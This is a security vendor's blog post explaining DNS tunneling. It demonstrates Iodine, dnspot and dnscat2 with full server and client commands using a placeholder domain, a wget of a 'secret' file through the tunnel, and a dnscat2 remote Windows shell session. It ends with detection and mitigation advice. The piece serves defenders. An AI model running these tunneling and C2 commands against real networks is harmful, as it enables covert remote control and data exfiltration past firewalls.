Summary
The Domain Name System (DNS) is a critical component of internet infrastructure, responsible for translating human-readable domain names into IP addresses. However, the ubiquitous nature and often-overlooked security aspects of DNS make it a prime target for malicious actors.
This blog post investigates the tools used for data exfiltration over DNS, the techniques involved, and the countermeasures to mitigate these threats.
Key takeaways
DNS tunneling is a stealthy and increasingly common method for data exfiltration and command-and-control. This article aims to raise awareness of how attackers exploit DNS and what defenders can do to disrupt that activity. Here are some of the key takeaways:
- Enforce DNS resolver control to prevent unauthorized or malicious queries.
- Monitor for abnormal DNS patterns indicative of tunneling or malware activity.
- Inspect and filter DNS traffic to block suspicious or newly observed domains early.
Details
Primarily intended for domain name resolution, DNS is frequently permitted through firewalls, rendering it a desirable clandestine communication medium. Adversaries may tunnel data and command-and-control (C2) directives within seemingly valid DNS queries and replies. Consequently, DNS and affiliated protocols are increasingly employed for nefarious activities. Therefore, understanding the potential for abuse within DNS-related protocols is just as crucial as monitoring traditional web traffic for malicious activity.
Commonly used and abused DNS record types:
| Record Type | Description |
|---|---|
| A | Stores an IPv4 address |
| AAAA | Stores an IPv6 address |
| MX | Mail exchanger |
| CNAME | An alias for another domain name |
| TXT | Stores a text string |
The table above shows several DNS record types that are being abused. For example, the TXT record type is often used to prove domain ownership through challenge responses, with specific TXT records being populated like:
; QUESTION SECTION:
;_acme-challenge.example.com. IN TXT
;; ANSWER SECTION:
_acme-challenge.example.com. 3600 IN TXT "TglI7jzpo9O4q7VUkMAutwBuBAjhPSt..."
This flexibility in record content, especially in types like TXT, which can store arbitrary strings, makes them attractive for embedding encoded payloads. Additionally, query subdomains in A or AAAA requests can carry outbound data, while the responses can contain instructions or data fragments for the recipient. The inherent structure of DNS traffic, combined with its permissiveness across most networks, creates an ideal channel for covert communication and data exfiltration.
A range of tools has emerged to exploit these characteristics. Some were originally built to provide connectivity in restrictive environments, while others are designed with offensive operations in mind. Notable examples of such tools include Iodine, dnspot, and dnscat2, each employing distinct techniques to exploit DNS for data tunneling or command-and-control communication.
| Tool | Supported DNS Record Types | Main Features |
|---|---|---|
| Iodine | A, CNAME, MX, NULL, PRIVATE, SRV, TXT | IP-level tunneling |
| dnspot | A, CNAME, OPT | Chat and C2 |
| dnscat2 | A, AAAA, CNAME, MX, TXT | Tunneling and C2 |
Tunneling over DNS with Iodine
Iodine is a tool that enables the tunneling of IPv4 data through a DNS server. This is particularly useful in scenarios where a firewall restricts internet access but permits DNS queries.

Iodine server
As the client communicates directly with the server, the domain used doesn’t have to be owned by the attacker or even exist. In the following example, a fake domain iodine.domain.not.exist was used.
Iodine client

After the connection has been established, a virtual interface, dns0, is created. The client can now reach the server using its private IP address, such as:
$ wget http://10.10.10.10/secret.txt

Iodine supports various DNS record types, such as A, TXT, MX, and CNAME. The packet trace revealed the use of non-printable characters in DNS queries, as shown in the screenshot below.

Visualizations of communications during tunnel idling showed the client communicating with the server at a fixed frequency, as depicted in the picture below.
Chat over DNS with dnspot
dnspot is a tool that enables covert communication by tunneling data through DNS queries and responses. It can be used to exfiltrate data or establish command-and-control channels in environments where traditional network traffic is restricted. We’ll be using its *chat* mode to send messages from the client to the server.
Server running in *chat* mode:
$ ./dnspot-server-linux generate
public key: eskfpbyb6jfnwz06o701ki53btpwaviya68ar41l85b98e1zjb
private key: 1cw3o8b7ga8wlmbhe4ws7pxx3lbqpv9bo8zaeugtdl7zumq40c
!quit to exit
> !quit
$ sudo ./dnspot-server-linux --dnsSuffix domain.not.exist --privateKey 1cw3o8b7ga8wlmbhe4ws7pxx3lbqpv9bo8zaeugtdl7zumq40c --mode chat
!quit to exit
>
Client sending chat messages:
> dnspot-agent-windows.exe --dnsSuffix domain.not.exist --serverPublicKey eskfpbyb6jfnwz06o701ki53btpwaviya68ar41l85b98e1zjb --serverAddress <ServerIP>:53
Press Ctrl+D to exit
-> Hello from the client machine ;b
->
Messages received by the server:
> [czm3e64p5u0f5q4difialyv48uo4cv20dk764eyedk2quzho8n]: Hello from the client machine ;b
->
Packet traces
An extremely long hostname in DNS traffic can be observed in the screenshot below:

C2 over DNS with dnscat2
dnscat2 is a powerful tool that enables command-and-control (C2) communication over the seemingly innocuous DNS traffic. This technique allows attackers to establish covert channels, bypassing traditional firewall rules that often permit DNS traffic. By tunneling command and data within DNS queries and responses, dnscat2 provides a stealthy and persistent backdoor into compromised systems.
dnscat2 server
$ sudo dnscat2-server domain.not.exist
Or use its Docker image to run it if an RCODE_NAME_ERROR is encountered.
$ docker run --rm -it --privileged -p 53:53/udp -e DOMAIN_NAME="domain.not.exist" --name dnscat2 arno0x0x/dnscat2
dnscat2 client
$ dnscat --dns domain=domain.not.exist,server=<server_ip>,type=TXT
Creating DNS driver:
domain = domain.not.exist
host = 0.0.0.0
port = 53
type = TXT
server = ...
Encrypted session established! For added security, please verify the server also displays this string:
Poxes Story Peace Harp Lordy Flacks
Session established!
Once the client connects to the server, the attacker can interact with the client machine through the dnscat2> prompt:
dnscat2>
New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Poxes Story Peace Harp Lordy Flacks
dnscat2>
dnscat2> windows
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = domain.not.exist [*]
1 :: command (winvic99) [encrypted, NOT verified] [*]
dnscat2> window -i 1
New window created: 2
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Shirks Abate Winful Sonny Wages Ripe
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Shirks Abate Winful Sonny Wages Ripe
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
cmd.exe (winvic99) 3> whoami
winvic99\administrator
C:\Users\Administrator\Downloads>dir c:\
cmd.exe (winvic99) 2> dir c:\
Volume in drive C has no label.
Volume Serial Number is 702E-4043
Directory of c:\
11/02/2024 03:57 AM 12,288 DumpStack.log
08/19/2021 06:24 AM <DIR> EFI
05/14/2024 05:41 AM 0 log.txt
05/08/2021 08:20 AM <DIR> PerfLogs
03/01/2025 01:43 PM <DIR> Program Files
04/16/2025 10:52 PM <DIR> Program Files (x86)
01/08/2025 03:20 AM <DIR> Python27
04/17/2023 12:29 PM <DIR> Users
04/16/2025 10:52 PM <DIR> Windows
2 File(s) 12,288 bytes
7 Dir(s) 8,261,951,488 bytes free
C:\Users\Administrator\Downloads>

Packet Traces
Consecutive hexadecimal patterns can be observed in the hostname part of the FQDN.

The periodic use of specific query types, like TXT, was observed in the diagram below when the C2 session idled.
Mitigation
DNS tunneling is a stealthy and increasingly common method for data exfiltration and command-and-control. Here’s what we recommend to mitigate these threats:
- Limit DNS access to approved resolvers: Restrict outbound DNS queries to a tightly controlled list of trusted resolvers. This helps reduce the attack surface and prevents unauthorized DNS traffic that could be used for tunneling or evasion. In the three examples discussed in this article, the client communicates directly with the target DNS server, querying fully qualified domain names (FQDNs) under a non-existent domain – domain.not.exist.
- Leverage anomaly detection on DNS queries: Monitor for unusual patterns in DNS query names, such as high-entropy strings, excessive length, or non-standard character sets. These anomalies often indicate tunneling behavior or domain generation algorithms (DGAs) used by malware.
- Inspect DNS traffic via proxies or filters: Route DNS queries through security appliances or proxies that can perform deep inspection. Focus on identifying newly registered domains (NRDs), newly observed domains (NODs), and known malicious domains to catch early-stage threats before they succeed.
References
- https://github.com/yarrick/iodine
- https://github.com/mosajjal/dnspot
- https://github.com/iagox86/dnscat2
Netskope Detection
Block events will be raised with threat type dns_tunnel when Block All DNS Tunnels is enabled in DNS profiles. See https://docs.netskope.com/en/dns-profile/ for best practices.
Conclusions
DNS-based tunneling is a stealthy threat, leveraging a seemingly benign protocol for malicious communication. Detecting and disrupting these hidden channels requires vigilance and proactive security measures, including strict DNS controls and anomaly detection. Understanding this attack vector is crucial for defending against sophisticated cyber threats in our increasingly interconnected world.




 Voltar
Voltar
















 Leia o Blog
Leia o Blog